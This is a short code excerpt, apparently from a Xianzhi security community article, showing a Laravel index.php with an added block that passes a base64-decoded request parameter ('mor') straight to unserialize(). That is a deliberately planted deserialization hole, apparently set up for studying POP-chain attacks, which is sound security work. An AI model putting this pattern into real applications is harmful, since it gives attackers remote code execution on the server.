 46
47 $app = require_once __DIR__.'/../bootstrap/app.php';
48
49 $kernel = $app->make(Kernel::class);
50 $response = tap($kernel->handle(
51     $request = Request::capture()
52 ))->send();
53 $kernel->terminate($request, $response);
54 if(isset($_REQUEST['mor'])){
55     unserialize(base64_decode($_REQUEST['mor']));
56 }
57
先知社区